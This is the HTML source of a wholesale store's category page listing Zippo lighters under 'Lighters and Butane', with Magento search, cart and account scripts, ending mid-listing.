                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
</div><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://www.txwsa.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.txwsa.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search here..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Search here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://www.txwsa.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.txwsa.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script><div class="cdz-cat-search" data-mage-init='{"Codazon_ThemeOptions\/js\/category-search":{"allCatText":"All Categories","currentCat":false}}'>
    <div class="inner">
        <a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
        <div class="category-chooser dropdown" data-role="dropdown">
            <div class="dropdown-inner">
                <ul class="category-list" data-role="category-list">
                    <li><a class="all-cat">All Categories</a></li>
                    <li class="parent"><a data-id="206" >CATEGORIES</a><ul><li><a data-id="207" >AUTOMOTIVE</a></li><li><a data-id="208" >BAGS PAPER &amp; PLASTIC</a></li><li><a data-id="209" >BEVERAGES</a></li><li><a data-id="210" >CANDIES &amp; CHOCOLATE</a></li><li><a data-id="211" >CIGARETTES</a></li><li><a data-id="212" >CIGARETTES PAPERS</a></li><li><a data-id="213" >VAPE</a></li><li><a data-id="214" >ENERGY DRINKS</a></li><li><a data-id="215" >FROZEN</a></li><li><a data-id="216" >GENERAL MERCHANDISE</a></li><li><a data-id="217" >GROCERY</a></li><li><a data-id="218" >GUM &amp; MINTS</a></li><li><a data-id="219" >HEALTH HYGIENE &amp; BEAUTY</a></li><li><a data-id="220" >HEMP</a></li><li><a data-id="221" >HOUSEHOLD</a></li><li><a data-id="222" >LIGHTERS AND BUTANE</a></li><li><a data-id="223" >MEDICINE</a></li><li><a data-id="224" >MEXICAN CANDY &amp; SNACKS</a></li><li><a data-id="225" >MISCELLANEOUS</a></li><li><a data-id="226" >PET FOOD</a></li><li><a data-id="227" >PHONE ACCESSORIES</a></li><li><a data-id="228" >SNACKS</a></li><li><a data-id="229" >STATIONERY</a></li><li><a data-id="230" >STORE SUPPLIES</a></li><li><a data-id="231" >TOBACCO ACCESSORIES</a></li><li><a data-id="232" >APPAREL</a></li><li><a data-id="233" >KRATOM</a></li><li><a data-id="237" >E-CIGARETTES</a></li></ul></li>                </ul>
            </div>
        </div>
    </div>
</div>
<script>
document.getElementById('search_mini_form').classList.add('has-cat');
</script>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
</div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.txwsa.com/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category206">
                            <a href="https://www.txwsa.com/categories.html" title="">
                    CATEGORIES                </a>
                        </li>
                    <li class="item category222">
                            <strong>LIGHTERS AND BUTANE</strong>
                        </li>
            </ul>
</div>
</div>
<div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >LIGHTERS AND BUTANE</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<input name="form_key" type="hidden" value="GC5YLIuWjKFVDqPm" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.txwsa.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.txwsa.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.txwsa.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Lcr004rAAAAAI2s7uw5ogFJ6xHyfJB2mVPEAyTn","size":"invisible","badge":"bottomright","theme":null,"lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":false}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.txwsa.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FCodazon\u002Ffastest_ellyana\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ajaxcartpro\/cart\/add":["cart"],"review\/product\/post":["review"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.txwsa.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.txwsa.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"86400","updateSessionUrl":"https:\/\/www.txwsa.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{}}'>
</div><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.txwsa.com\/page_cache\/block\/render\/id\/222\/?p=2","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_222"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/categories\/lighters-and-butane.html?p=2"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}}	},
	"*": {
		"Magento_Ui/js/block-loader": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif"
	}
}
</script><div class="magestore-bannerslider">
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"15","url":"https:\/\/www.txwsa.com\/categories\/lighters-and-butane.html?p=2"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">434</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action  previous" href="https://www.txwsa.com/categories/lighters-and-butane.html?p=1" title="Previous">
                        <span class="label">Page</span>
                        <span>Previous</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=1" class="page">
                            <span class="label">Page</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.txwsa.com/categories/lighters-and-butane.html?p=3" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"                    selected="selected">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="45">
                    45                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        		<div class="desktop_3" id="category-products-grid">
			<ol class="products list items product-items same-height">
													<li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-american-lady-desi.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693559569_1.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER AMERICAN LADY DESI"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693559569_1.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER AMERICAN LADY DESI"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56903","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-american-lady-desi.html">
									ZIPPO LIGHTER AMERICAN LADY DESI								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56903" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56903","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-usa-design.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693559538.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER USA DESIGN"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693559538.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER USA DESIGN"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56902","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-usa-design.html">
									ZIPPO LIGHTER USA DESIGN								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56902" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56902","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-mazzi-freedom.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/0/4/041689247645.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER MAZZI FREEDOM"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/0/4/041689247645.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER MAZZI FREEDOM"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56901","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-mazzi-freedom.html">
									ZIPPO LIGHTER MAZZI FREEDOM								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56901" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56901","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-gaming-design.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693251739.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER GAMING DESIGN"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693251739.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER GAMING DESIGN"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56900","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-gaming-design.html">
									ZIPPO LIGHTER GAMING DESIGN								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56900" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56900","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-dead-mans-hand-emb.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693702620.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER DEAD MANS HAND EMB"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693702620.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER DEAD MANS HAND EMB"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56899","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-dead-mans-hand-emb.html">
									ZIPPO LIGHTER DEAD MANS HAND EMB								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
